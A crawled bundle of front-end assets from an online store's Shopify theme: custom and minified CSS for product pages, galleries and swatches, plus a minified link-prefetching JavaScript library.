  width: 50px;
  height: 55px;
}
.icons-with-text__icon img {
  position: absolute;
  width: 100% !important;
  height: 100% !important;
  top: 0;
  left: 0;
}
product-card.card .price__default {
  display: flex;
  flex-direction: column;
}
.price-rating {
  display: flex;
  flex-direction: row-reverse;
  align-items: end;
}
.media-with-text-2 .section__block p strong {
  font-size: 30px;
}
custom-pagination.main-products-grid
  ul.grid.mb-8.md\:mb-12.grid-cols-2.small-cards-mobile.sm\:grid-cols-3.xl\:grid-cols-4.gap-x-theme.gap-y-16
  product-card
  .price-rating {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}
.main-products-grid__results product-card .price-rating {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}
.main-products-grid__results product-card .price-rating .jm-badge {
  justify-content: flex-start;
}
.change-view {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}
.media-with-text-2 .section__block.reading-width.rte p {
  font-size: 25px;
}
.md\:img-fit,
.media-with-text-2 .img-fit {
  max-width: 90%;
}
.cc-rich-text h2.section__block {
  margin-bottom: 10px;
}
.cc-rich-text .section__block + .section__block--buttons {
  margin-top: 0;
}
.icons-with-text .rte.text-body-small p {
  font-size: 12px;
}
.icons-with-text .text-body-extra_small {
  font-size: 1.1em;
}
.media-with-text-2 {
  padding: 0;
}
announcement-bar.announcement p {
  font-size: 12px;
}
.cc-collection-list a.media {
  border-radius: 10px;
}
.cc-collection-list a.media img {
  border-radius: 10px;
}
.cc-collection-list .card__media {
  border-radius: 10px;
}
.product-info__block .save1 {
  display: none;
}
.cc-multi-column li.multi-column {
  transition: all 0.5s ease-in-out;
}
.cc-multi-column li.multi-column:hover img {
  transform: scale(1.05);
  transition: all 0.5s ease-in-out;
}
.cc-multi-column li.multi-column .card__media {
  border-radius: 10px;
}
.discount-message {
  margin-top: 20px;
  border: 1px solid #d3d3d3;
  padding: 10px;
  border-radius: 10px;
}
.discount-message p {
  font-size: 14px;
  margin: 0;
}
.discount-message p strong {
  color: #f7a83f;
}
.d-d-none {
  display: none;
}
.d-block {
  display: block;
}
.card .main-products-grid .swatch-single {
  justify-content: flex-start !important;
}
div#variant-details h6 {
  text-align: center;
}
div#variant-details h5 {
  font-size: 16px;
  text-align: center;
}
.swatch-single {
  margin-bottom: 0 !important;
}
ul.swatch-view {
  margin-bottom: 0 !important;
}
.swatches.swatches-type-collections {
  margin-bottom: 0;
}
div.swatches div.swatch-preset-809029 ul.swatch-view li {
  margin: 0 3px 0 0 !important;
}
.swatch-image > div {
  border-radius: 10px !important;
}
div.swatch-preset-809033 .swatch-custom-image {
  border: none !important;
}
div.swatch-preset-809033 .swatch-custom-image.swatch-selected {
  border: 1px solid #000 !important;
}
span.swatch-option-name {
  color: #666364;
}
.new-pdp .product-title {
  font-weight: 400 !important;
  color: #000 !important;
  margin-bottom: 0;
}
.new-pdp span.product-sku span {
  font-size: 13px;
}
.new-pdp span.product-sku > span:first-child {
  color: #666364;
}
.new-pdp span.swatch-option-name {
  color: #666364;
}
.new-pdp div#swatch-option1 {
  margin: var(--product-details-block-margin-sm) 0;
}
.new-pdp div#swatch-option2 {
  margin: var(--product-details-block-margin-sm) 0;
}
.new-pdp .product-info__block {
  margin: var(--product-details-block-margin-sm) 0;
}
.new-pdp .product-info__block span.price__current {
  font-size: 19px;
  font-weight: 400;
}
.new-pdp .product-info__block .comaparision-price s.price__was {
  color: #666364;
  font-weight: 400;
}
.new-pdp .badge.badge--on-sale {
  font-weight: 400;
}
.new-pdp .inclusive {
  color: #666364;
}
.new-pdp .qty-input {
  border-radius: 50px;
}
.new-pdp .qty-input--combined .qty-input__btn {
  color: #666364;
}
.new-pdp quantity-input + .product-info__add-button {
  display: flex;
}
.new-pdp .product-info__add-button button {
  border-radius: 50px;
  background: #f7a83f;
  border: none;
  color: #fff;
  font-weight: 400;
}
.new-pdp .shopify-payment-button button {
  border-radius: 50px;
  font-weight: 400 !important;
}
.new-pdp span.faqquestion-heading {
  font-size: 16px;
  color: #666364;
}
.new-pdp .panel p {
  margin-bottom: 0;
}
.new-pdp .product_accordion.active span {
  color: #000;
}
.new-pdp .product_accordion.active span svg {
  fill: #000000;
}
.new-pdp .info-box {
  display: flex;
  border-radius: 20px;
  border: 0.5px solid #666364;
  padding: 14px 16px;
}
.new-pdp .info-box > div:nth-child(2) {
  flex: calc(60% - 25px);
  font-size: 13px;
}
.new-pdp .info-box > div:first-child {
  flex: calc(40% - 25px);
  font-size: 16px;
  color: #666364;
}
.new-pdp div#short_description {
  font-size: 13px;
}
.new-pdp ul.social.inline-flex.flex-wrap {
  flex-direction: column;
  background: #fff;
  margin: 0;
}
.new-pdp .share-icon {
  position: relative;
  cursor: pointer;
  display: flex;
}
.new-pdp .social-share.flex.items-center {
  position: absolute;
  top: 150%;
  left: 50%;
  transform: translateX(-50%);
  z-index: 999999999;
  box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
}
.new-pdp .product-info__block.product-info__block--sm.product-info__title {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 10px;
}
.new-pdp .social-share {
  max-height: 0;
  opacity: 0;
  overflow: hidden;
  transition: max-height 0.3s ease, opacity 0.3s ease;
}
.new-pdp .social-share.open {
  max-height: 200px;
  opacity: 1;
}
.new-pdp .share-icon:hover svg path {
  stroke-width: 1px;
}
.new-pdp .pdp-icons {
  display: flex;
  align-items: center;
  gap: 10px;
}
.new-pdp button.wishlist_button {
  display: flex;
}
.new-pdp .installation_status {
  font-size: 10px;
  color: #666364;
  border: 1px solid #666364;
  width: max-content;
  border-radius: 50px;
  padding: 5px 10px;
  margin-bottom: 10px;
}
.new-pdp .jdgm-preview-badge .jdgm-star {
  display: inherit !important;
}
.new-pdp span.jdgm-qa-badge {
  display: none;
}
.new-pdp span.jdgm-prev-badge__text {
  font-weight: 300;
  display: none;
}
.new-pdp .product-info {
  padding-inline-start: 0px !important;
  z-index: 1;
}
.jdgm-rev-widg {
  padding: 0 16px !important;
}
.cc-apps:before {
  display: none !important;
}
.cc-apps:after {
  display: none !important;
}
.verticalFBT_title_723fd984 {
  font-size: 28px !important;
  font-weight: 400 !important;
}
.horizontalFBT_title_771184d9 {
  font-size: 28px !important;
  font-weight: 400 !important;
}
h2.jdgm-rev-widg__title {
  font-size: 28px !important;
  font-weight: 400 !important;
}
product-recommendations h2.section__heading {
  font-weight: 400;
  margin-bottom: 24px;
}
div.swatch-preset-809027 .swatch-navigable ul.swatch-view.swatch-with-tooltip {
  padding-bottom: 0 !important;
}
.new-pdp {
  position: relative;
}
div#my-acc div p {
  margin-bottom: 1em;
}
#variant-details .panel p {
  font-size: 14px;
}
#variant-details .panel li {
  font-size: 14px;
}
#variant-details div#my-acc div ul {
  margin-left: 0;
}
#variant-details
  .panel
  .metafield-rich_text_field
  > :last-child
  > li:last-child {
  margin-bottom: 0;
}
#variant-details
  .panel
  .metafield-rich_text_field
  > :last-child
  > li:last-child {
  margin-bottom: 0;
}
#variant-details .panel .metafield-rich_text_field > p:last-child {
  margin-bottom: 0;
}
.ppcse-confirm-button-div div {
  background: #000 !important;
  color: #fff;
}
.collection-content-main ol {
  margin-left: 15px;
}
.collection-content-main ul {
  list-style: disc;
  margin-left: 15px;
}
.shopify-payment-button {
  display: none;
}
#gokwik-buy-now{
  margin-top: 20px;
  border-radius: 50px;
}
.product-info__block .jm-badge {
  font-size: 13px;
  cursor: pointer;
}
.predictive-search span.badge.badge--on-sale {
  margin-left: 5px;
}
product-card .jm-badge .sep {
  display: none;
}
product-card .jm-badge .count {
  display: none !important;
}
variant-swatch-king
  div.swatch-preset-809033
  .swatch-navigable
  ul.swatch-view.swatch-with-tooltip {
  padding-bottom: 0px !important;
}
.rbr-page-container > div:nth-child(1) {
  display: none;
}
/* div#delivery-checker {
  display: none;
} */
.quinn-branding {
  display: none;
}
.cc-faq details.disclosure summary {
    background: #f4f4f4;
    padding-inline: 20px;
}
.cc-faq details.disclosure div:nth-child(2) .disclosure__content {
    padding: 20px!important;
}
product-card .swatches ul.swatch-view {
    display: flex;
}
.quinn_cards {
    padding: 0px!important;
    margin: 0px!important;
}
@media (max-width: 768px) {
  .section__heading{
    font-size: 24px;
  }
  body .cc-featured-collection .section__header .section__heading,
body .cc-gallery .section__header h2,
body .cc-link-list .section__header h2 {
  font-size: 24px;
}
  ul.slider__grid.grid.grid-flow-col.gap-theme.auto-cols-1.sm\:auto-cols-2.md\:auto-cols-3 {
    display: flex;
  }
  .cc-icons-with-text li.slider__item a {
    flex-direction: column;
    text-align: center;
  }
  .cc-icons-with-text .icons-with-text__text .rte {
    display: none;
  }
  .cc-icons-with-text
    ul.slider__grid.grid.grid-flow-col.gap-theme.auto-cols-1.sm\:auto-cols-2.md\:auto-cols-3.lg\:auto-cols-4 {
    display: flex;
    align-items: center;
    gap: var(--column-gap);
  }
  .cc-icons-with-text
    ul.slider__grid.grid.grid-flow-col.gap-theme.auto-cols-1.sm\:auto-cols-2.md\:auto-cols-3.lg\:auto-cols-4
    li.slider__item {
    flex: 0 0 calc(100% / 4 - var(--column-gap) * 3 / 4);
    max-width: calc(100% / 4 - var(--column-gap) * 3 / 4);
  }
  .icons-with-text__text:not(.text-center) {
    margin-inline-start: 0 !important;
  }
  .carousel[disable-mobile="true"]
    .icons-with-text__text:not(.icons-with-text__text--icons-above) {
    flex-basis: 0px !important;
  }
  /* .multicolumn-2 .container ul.flex.flex-wrap {
    flex-wrap: nowrap;
    overflow-x: auto;
  }
  .multicolumn-2 .container ul.flex.flex-wrap li.multi-column {
    flex: 0 0 calc(100% / 1.5);
  } */
  .price-rating {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
  }
  .cc-media-with-text h2.section__block br {
    display: none;
  }
  .media-with-text-2 h2.section__block {
    font-size: 30px;
  }
  .media-with-text-2 .section__block.reading-width.rte p {
    font-size: 20px;
  }
  .media-with-text-2 .section__block p strong {
    font-size: 25px;
  }
  .media-with-text-2 .media-with-text {
    flex-direction: column;
    display: flex;
  }
  .media-with-text-2 .media-with-text__text {
    padding-top: 0;
  }
  .cc-multi-column ul {
    gap: 10px !important;
    display: flex;
  }
  .cc-multi-column li.multi-column {
    flex: 0 0 calc(100%/2 - 10px/2);
    max-width: calc(100%/2 - 10px/2);
}
.cc-multi-column .card__info h3 {
    font-size: 12px;
}
.cc-multi-column .card__info {
    bottom: 10px;
    left: 10px;
}
  .slider {
    padding-bottom: 0 !important;
  }
  .d-none {
    display: none;
  }
  .block {
    display: block !important;
  }
  .verticalFBT_title_723fd984 {
    font-size: 20px !important;
    font-weight: 400 !important;
  }
  .horizontalFBT_title_771184d9 {
    font-size: 20px !important;
    font-weight: 400 !important;
  }
  h2.jdgm-rev-widg__title {
    font-size: 20px !important;
    font-weight: 400 !important;
  }
  product-recommendations h2.section__heading {
    font-weight: 400;
    margin-bottom: 24px;
    font-size: 20px;
  }
  .collection-content-main {
    display: none !important;
  }
 .cc-ruhe-stores ul.slider__grid {
    gap: 10px;
    width: 100%;
    display: grid!important;
    grid-template-rows: repeat(2,minmax(0,1fr))!important;
    grid-auto-columns: auto;
}
.cc-ruhe-stores li.multi-column {
    /* flex: 0 0 calc(100%/3 - 10px*2/3)!important;
    max-width: calc(100%/3 - 10px*2/3)!important; */
    border-inline-end: none !important;
    grid-template-rows: 2.5fr 1fr 1fr;
    width: 100px!important;
    height: 100px;
}
}
.desktop {
  display: none;
}
.product-details__block strong {
  font-weight: 600;
}
.product-details__block b {
  font-weight: 600;
}
.modernFBTBundle_container_7b25823a {
  padding: 0 !important;
}
@media (min-width: 769px) {
  product-card.card .items-end {
    width: 50%;
  }
  custom-pagination.main-products-grid product-card.card .items-end {
    width: 100%;
  }
  product-card.card .jm-badge {
    margin-bottom: 5px;
    justify-content: end;
  }
  .desktop {
    display: flex;
  }
  .mobile {
    display: none;
  }
  .new-pdp {
    display: flex;
  }
  .new-pdp div#product-media {
    position: sticky;
    top: 0;
    height: max-content;
    border: none !important;
  }
  .new-pdp .product-info.product-info--sticky:before {
    display: none !important;
  }
  .new-pdp .product-info.product-info--sticky:after {
    display: none !important;
  }
}
@media (min-width: 769px) and (max-width: 1186px) {
  .main-menu {
    order: 3 !important;
    margin-top: 10px;
    width: 100%;
  }
  header.header__grid {
    justify-content: center;
  }
  .header {
    padding-bottom: 0;
  }
}
@media (min-width: 769px) {
  ul.child-nav.child-nav--dropdown a.main-nav__item.child-nav__item {
    font-size: 14px;
    padding-inline: 1rem;
  }
  .main-nav__child.has-motion {
    padding: 1rem;
  }
  .main-nav__item--toggle .icon {
    width: 15px;
    height: 15px;
  }
}
ul.main-nav__grandchild a.main-nav__item--go {
  display: none;
}
a[title="Chat with us on WhatsApp"] {
  display: none;
}
.customer_nudge_cta {
  background-color: var(--color-neutral-white);
  border-start-start-radius: 999px;
  border-start-end-radius: 999px;
  border-end-start-radius: 999px;
  border-end-end-radius: 999px;
  width: 48px;
  height: 48px;
  overflow-x: hidden;
  overflow-y: hidden;
  box-shadow: 0 4px 20px 2px rgba(0, 0, 0, 0.2384973386080154);
  align-items: center;
  display: flex;
  justify-content: center;
  flex-wrap: nowrap;
  flex-direction: row;
  z-index: 4;
  position: fixed;
  inset-inline-end: 20px;
  inset-block-end: 100px;
}
button.popin-floating-button {
  position: absolute;
  width: 100%;
  text-align: center;
  animation: 3s ease-in-out infinite customer-support-nudge-slide;
  animation-delay: 0s;
  border-start-start-radius: 999px;
  border-start-end-radius: 999px;
  border-end-start-radius: 999px;
  border-end-end-radius: 999px;
  width: 48px;
  height: 48px;
  align-items: center;
  display: flex;
  flex-direction: column;
  justify-content: center;
  flex-wrap: nowrap;
  bottom: 0;
  right: 0;
}
.whatsapp-floating-button {
  position: absolute;
  width: 100%;
  text-align: center;
  animation: 3s ease-in-out infinite customer-support-nudge-slide;
  animation-delay: 1.5s;
  border-start-start-radius: 999px;
  border-start-end-radius: 999px;
  border-end-start-radius: 999px;
  border-end-end-radius: 999px;
  width: 48px;
  height: 48px;
  align-items: center;
  display: flex;
  flex-direction: column;
  justify-content: center;
  flex-wrap: nowrap;
  top: 0;
  left: 0;
}
a.whatsapp-floating-button img {
  width: 48px;
  height: 48px;
}
@keyframes customer-support-nudge-slide {
  0% {
    transform: translateX(100%);
  }
  20%,
  50% {
    transform: translateX(0);
  }
  100%,
  80% {
    transform: translateX(-100%);
  }
}
h3.benefit-item-heading {
  text-transform: capitalize;
}
.header__icons a.icon-wishlist svg {
  width: 23px;
  margin-top: 2px;
}


--- FILE ---
content_type: text/css
request_url: https://ruheindia.com/cdn/shop/t/135/assets/animate-on-scroll.aio.min.css?v=22484734324116471121768284490
body_size: -400
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
.cc-animate-enabled [data-cc-animate]{opacity:0}@media (prefers-reduced-motion){.cc-animate-enabled [data-cc-animate]{animation:none!important;opacity:1!important}}.no-js .cc-animate-enabled [data-cc-animate]{animation:none!important;opacity:1!important}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}.cc-animate-enabled .fade-in.cc-animate-in,.cc-animate-enabled [data-cc-animate=""].cc-animate-in{animation:fade-in calc(var(--aos-animate-duration,1s) * .8) .3s cubic-bezier(.39,.575,.565,1) both}

--- FILE ---
content_type: text/css
request_url: https://ruheindia.com/cdn/shop/t/135/assets/speech-search.aio.min.css?v=158796054356883601551768284566
body_size: -304
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
.search__speech{position:absolute;top:calc(50% - 22px);min-height:44px;margin-inline-end:2px;padding:10px calc(5 * var(--space-unit));border-radius:var(--input-border-radius,0);color:currentColor;cursor:pointer}.search__speech.search__speech-listening{animation:colorPulse 2s infinite;opacity:1}.search__speech svg{width:24px;transition:color .3s}.header__grid--centered-logo .speech-search--failed .search__input:not(.search__input--dirty),.speech-search--failed .search__input{padding-inline-end:14px}.speech-search--failed .search__input--dirty{padding-inline-end:56px}.speech-search--failed .search__reset{right:13px}.speech-search--failed .search__reset::after{display:none}@media (max-width:768.98px){.search__speech{padding-inline-end:15px}}

--- FILE ---
content_type: text/css
request_url: https://ruheindia.com/cdn/shop/t/135/assets/media-gallery.aio.min.css?v=86670314990802252711768284525
body_size: 1054
content:
.loading-spinner {
  position: absolute;
  top: calc(50% - 10px);
  right: calc(50% - 10px);
  width: 20px;
  height: 20px;
  transition: opacity 0.4s 0.3s;
  animation: spinner 0.6s linear infinite;
  border: 2px solid rgb(var(--text-color));
  border-radius: 50%;
  border-top-color: rgba(var(--bg-color));
}

.loading-spinner--out {
  transition-duration: 0s;
  opacity: 0;
}

.revealable {
  visibility: hidden;
  opacity: 0;
}
.revealable.revealable--in {
  visibility: visible;
  transition: opacity 0.4s, visibility 0.4s;
  opacity: 1;
}

.media-gallery {
  --media-gap: calc(2 * var(--space-unit));
  --media-gutter: calc(4 * var(--space-unit));
}

.media-gallery__viewer {
  border: 1px solid var(--gallery-border-color);
  background-color: var(--gallery-bg-color);
}

.media-viewer,
.media-thumbs {
  overflow-x: scroll;
  scroll-snap-type: x mandatory;
  scrollbar-width: none;
}
.media-viewer::-webkit-scrollbar,
.media-thumbs::-webkit-scrollbar {
  display: none;
}

.media-viewer__item,
.media-thumbs__item {
  scroll-snap-align: start;
}
.media-viewer__item:not(:last-child),
.media-thumbs__item:not(:last-child) {
  margin-inline-end: var(--media-gap);
}

.media-viewer__item--variant:not(:first-child),
.media-thumbs__item--variant:not(:first-child) {
  display: none;
}

.media-viewer__item {
  flex: 0 0 100%;
  text-align: center;
}
.media-viewer__item > deferred-media[loaded] {
  z-index: 3;
}

.media-poster__btn,
.media-thumbs__badge {
  z-index: 1;
  border-radius: var(--btn-icon-border-radius, var(--btn-border-radius));
}

.media-poster__btn {
  width: 56px;
  height: 56px;
  border: 1px solid rgba(var(--text-color) / 0.2);
  background-color: rgba(var(--bg-color));
  color: rgb(var(--text-color));
}
.media-poster__btn > .icon {
  width: 40%;
  height: 40%;
}

.media-gallery__thumbs {
  margin-top: var(--media-gap);
}

.media-thumbs__item {
  flex: 0 0 84px;
}

.media-thumbs__btn {
  border: 1px solid var(--gallery-border-color);
  background-color: var(--gallery-bg-color);
}
.media-thumbs__btn::after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 0;
  height: 2px;
  transition: width 0.3s;
  background-color: rgb(var(--text-color));
}

.media-thumbs__btn.is-active::after,
.product-media--stacked .media-viewer__item.is-active .media::after {
  width: 100%;
}

.media-thumbs__badge {
  z-index: 2;
  top: var(--space-unit);
  right: var(--space-unit);
  width: 25%;
  min-width: 20px;
  border: 1px solid rgba(51, 51, 51, 0.2);
  background-color: #fff;
  color: #333;
}
.media-thumbs__badge::before {
  content: "";
  padding-top: 100%;
}
.media-thumbs__badge > .icon {
  position: absolute;
  width: 50%;
  height: 50%;
}

.media-gallery deferred-media {
  background-color: var(--gallery-bg-color);
}
.media-gallery deferred-media[loaded] .media-poster {
  opacity: 0;
  pointer-events: none;
}
.media-gallery deferred-media .media-poster {
  z-index: 1;
}

.media-ctrl__btn,
.media-ctrl__counter {
  position: absolute;
  border: 1px solid rgba(var(--text-color) / 0.15);
  border-radius: var(--btn-border-radius, 0);
  background-color: rgba(var(--bg-color));
  /* background-color: rgba(255,255,255, 0.3); */
  color: rgb(var(--text-color));
}

.media-ctrl__btn {
  z-index: 5;
  padding: calc(2 * var(--space-unit));
}
.media-ctrl__btn::after {
  width: calc(44px + var(--media-gutter) * 2);
  height: calc(44px + var(--media-gutter) * 2);
}
.media-ctrl__btn[name="prev"] {
  left: var(--media-gutter);
}
.media-ctrl__btn[name="next"] {
  right: var(--media-gutter);
}

.media-ctrl__counter {
  z-index: 2;
  right: var(--media-gutter);
  bottom: var(--media-gutter);
  padding: calc(2 * var(--space-unit)) calc(4 * var(--space-unit));
  line-height: 2.4rem;
}

.media-gallery iframe,
.media-gallery video,
.media-gallery model-viewer,
.media-gallery .shopify-model-viewer-ui {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  max-width: 100%;
  height: 100%;
}

.media-gallery iframe,
.media-gallery video {
  background-color: var(--gallery-bg-color);
}

[data-shopify-xr-hidden],
.media--zoom .zoom-image {
  display: none;
}

.fullscreen-gallery-overlay {
  position: fixed;
  inset: 0;
  background: #000;
  z-index: 99999999999999999;
  display: none;
  align-items: center;
  justify-content: center;
}
.fullscreen-gallery-overlay.active {
  display: flex;
}
.fullscreen-gallery-wrapper {
  position: relative;
  width: 100vw;
  height: 100vh;
  overflow: hidden;
}
.fullscreen-gallery-slider {
  display: flex;
  transition: transform 0.4s ease;
  width: 100%;
  height: 100%;
}
.fullscreen-gallery-slide {
  min-width: 100%;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}
.fullscreen-gallery-slide img,
.fullscreen-gallery-slide video,
.fullscreen-gallery-slide model-viewer {
  max-width: 100%;
  max-height: 100%;
  object-fit: contain;
}
.fullscreen-gallery-close {
  position: absolute;
  top: 20px;
  right: 20px;
  z-index: 100000;
  background: rgba(255, 255, 255, 0.8);
  border: none;
  padding: 10px;
  border-radius: 50%;
  cursor: pointer;
}
.fullscreen-gallery-nav {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  z-index: 100000;
  background: rgba(255, 255, 255, 0.6);
  border: none;
  padding: 8px;
  cursor: pointer;
}
.fullscreen-gallery-nav.prev {
  left: 10px;
}
.fullscreen-gallery-nav.next {
  right: 10px;
}
body.fullscreen-open {
  overflow: hidden;
}
.fullscreen-gallery-slide .media.relative {
  width: 100%;
  height: 100%;
}

@media (max-width: 768.98px) {
  .media-viewer__item > deferred-media[loaded] {
    z-index: 5;
  }
  .media-ctrl__btn .icon {
    width: 16px;
    height: 16px;
    border: none !important;
  }
  .media-ctrl__btn {
    border: none !important;
  }
  .media-thumbs__btn img.img-fit {
    display: none;
  }
  .media-thumbs__btn::after {
    display: none;
  }
  .media-thumbs__item {
    flex: 0 0 8px;
    position: relative;
    height: 8px;
  }
  .media-thumbs__btn {
    border-radius: 100%;
    padding-top: 0% !important;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 50%;
    transform: translateX(-50%);
  }
  button.media-thumbs__btn.is-active {
    background: #000000;
  }
  media-gallery.media-gallery {
    position: relative !important;
  }
  .media-gallery__thumbs {
    position: absolute;
    margin: 0px;
    bottom: 10px;
    left: 50% !important;
    transform: translateX(-50%) !important;
    display: none;
  }
}
@media (min-width: 769px) {
  .media-gallery {
    --media-gap: calc(3 * var(--space-unit));
  }
  .product-image.img-fit--contain,
  .zoom-image--contain {
    left: 50%;
    width: auto;
    height: 100%;
    transform: translatex(-50%);
  }
  .media--zoom {
    cursor: zoom-in;
  }
  .media--zoom .zoom-image {
    height: 100%;
    opacity: 0;
    object-fit: none;
    object-position: 50% 50%;
  }
  .media-viewer__item:not(:first-child) .media--zoom .zoom-image {
    display: block;
  }
  .media--zoom .product-image,
  .media--zoom .zoom-image {
    transition: opacity 0.1s;
  }
  .media--zoom:not(.media--zoom-not-loaded):hover .product-image {
    opacity: 0;
  }
  .media--zoom:not(.media--zoom-not-loaded):hover .zoom-image {
    display: block;
    opacity: 1;
  }
  .product-media--stacked {
    /* Prevent lazy loading all stacked images on page load */
  }
  .product-media--stacked .media-viewer {
    flex-wrap: wrap;
    margin: 0 calc(var(--media-gap) * -1) calc(var(--media-gap) * -1) 0;
  }
  .product-media--stacked .media-gallery__viewer {
    border: 0;
    background-color: transparent;
  }
  .product-media--stacked .media-viewer__item {
    margin: 0;
    padding: 0 var(--media-gap) var(--media-gap) 0;
  }
  .product-media--stacked .media-viewer__item .media,
  .product-media--stacked .media-viewer__item deferred-media,
  .product-media--stacked .media-viewer__item product-model {
    border: 1px solid var(--gallery-border-color);
    background-color: var(--gallery-bg-color);
  }
  .product-media--stacked .zoom-image {
    display: none;
    transition: opacity 0.5s;
  }
  .product-media--stacked .media--zoom:hover .zoom-image {
    display: block;
  }
  .media--cover {
    top: -1px;
    right: -1px;
    bottom: -1px;
    left: -1px;
    width: auto;
    height: auto;
  }
  .product-media--stacked .media-viewer__item .media::after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 0;
    height: 2px;
    transition: width 0.3s;
    background-color: rgb(var(--text-color));
  }
}
@media (min-width: 1024px) {
  .media-gallery {
    --media-gutter: calc(6 * var(--space-unit));
  }
  .media-thumbs__item {
    flex: 0 0 80px;
  }
  .product-media--stacked .media-viewer__item:not(.media-viewer__item--single) {
    flex: 0 0 50%;
  }
}


--- FILE ---
content_type: text/css
request_url: https://ruheindia.com/cdn/shop/t/135/assets/swatches.aio.min.css?v=82891804542223323971768284572
body_size: -467
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
[data-swatch]::before{background-color:rgba(var(--text-color) / .08)}[data-swatch=black]:before{background-color:#000}[data-swatch=blue]:before{background-color:#00f}[data-swatch=beige]:before{background-color:beige}[data-swatch=gold]:before{background-color:gold}[data-swatch=nickel]:before{background-color:#727472}[data-swatch=white]:before{background-color:#fff}[data-swatch=chrome]:before{background-color:#a8a9ad}[data-swatch=red]:before{background-color:red}[data-swatch=brown]:before{background-color:#964b00}[data-swatch=green]:before{background-color:green}

--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/135/assets/instant-page.aio.min.js?v=97315606020080790671768284523
body_size: 636
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
let _chromiumMajorVersionInUserAgent=null,_allowQueryString,_allowExternalLinks,_useWhitelist,_delayOnHover=65,_lastTouchTimestamp,_mouseoverTimer,_preloadedList=new Set,DELAY_TO_NOT_BE_CONSIDERED_A_TOUCH_INITIATED_ACTION=1111;function init(){if(document.createElement("link").relList.supports("prefetch")){var o="instantVaryAccept"in document.body.dataset||"Shopify"in window,i=navigator.userAgent.indexOf("Chrome/");if(-1<i&&(_chromiumMajorVersionInUserAgent=parseInt(navigator.userAgent.substring(i+"Chrome/".length))),!(o&&_chromiumMajorVersionInUserAgent&&_chromiumMajorVersionInUserAgent<110)){var a,r,s,i="instantMousedownShortcut"in document.body.dataset,o=(_allowQueryString="instantAllowQueryString"in document.body.dataset,_allowExternalLinks="instantAllowExternalLinks"in document.body.dataset,_useWhitelist="instantWhitelist"in document.body.dataset,{capture:!0,passive:!0});let e=!1,t=!1,n=!1;if("instantIntensity"in document.body.dataset&&((a=document.body.dataset.instantIntensity).startsWith("mousedown")?(e=!0,"mousedown-only"==a&&(t=!0)):a.startsWith("viewport")?(s=navigator.connection&&navigator.connection.saveData,r=navigator.connection&&navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"),s||r||("viewport"==a?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(n=!0):"viewport-all"==a&&(n=!0))):(s=parseInt(a),isNaN(s)||(_delayOnHover=s))),t||document.addEventListener("touchstart",touchstartListener,o),e?i||document.addEventListener("mousedown",mousedownListener,o):document.addEventListener("mouseover",mouseoverListener,o),i&&document.addEventListener("mousedown",mousedownShortcutListener,o),n){let e=window.requestIdleCallback;(e=e||(e=>{e()}))(function(){let t=new IntersectionObserver(e=>{e.forEach(e=>{e.isIntersecting&&(e=e.target,t.unobserve(e),preload(e.href))})});document.querySelectorAll("a").forEach(e=>{isPreloadable(e)&&t.observe(e)})},{timeout:1500})}}}}function touchstartListener(e){_lastTouchTimestamp=performance.now();e=e.target.closest("a");isPreloadable(e)&&preload(e.href,"high")}function mouseoverListener(t){if(!(performance.now()-_lastTouchTimestamp<DELAY_TO_NOT_BE_CONSIDERED_A_TOUCH_INITIATED_ACTION)&&"closest"in t.target){let e=t.target.closest("a");isPreloadable(e)&&(e.addEventListener("mouseout",mouseoutListener,{passive:!0}),_mouseoverTimer=setTimeout(()=>{preload(e.href,"high"),_mouseoverTimer=void 0},_delayOnHover))}}function mousedownListener(e){e=e.target.closest("a");isPreloadable(e)&&preload(e.href,"high")}function mouseoutListener(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||_mouseoverTimer&&(clearTimeout(_mouseoverTimer),_mouseoverTimer=void 0)}function mousedownShortcutListener(e){var t;performance.now()-_lastTouchTimestamp<DELAY_TO_NOT_BE_CONSIDERED_A_TOUCH_INITIATED_ACTION||(t=e.target.closest("a"),1<e.which)||e.metaKey||e.ctrlKey||t&&(t.addEventListener("click",function(e){1337!=e.detail&&e.preventDefault()},{capture:!0,passive:!1,once:!0}),e=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337}),t.dispatchEvent(e))}function isPreloadable(e){if(e&&e.href&&(!_useWhitelist||"instant"in e.dataset)){if(e.origin!=location.origin)if(!(_allowExternalLinks||"instant"in e.dataset)||!_chromiumMajorVersionInUserAgent)return;if(["http:","https:"].includes(e.protocol)&&("http:"!=e.protocol||"https:"!=location.protocol)&&(_allowQueryString||!e.search||"instant"in e.dataset)&&!(e.hash&&e.pathname+e.search==location.pathname+location.search||"noInstant"in e.dataset))return!0}}function preload(e,t="auto"){var n;_preloadedList.has(e)||e.includes("/cart")||((n=document.createElement("link")).rel="prefetch",n.href=e,n.fetchPriority=t,n.as="document",document.head.appendChild(n),_preloadedList.add(e))}init();

--- FILE ---
content_type: text/javascript
request_url: https://cdn.starapps.studio/apps/vsk/ruhe-solution/data.js
body_size: 34379
content:
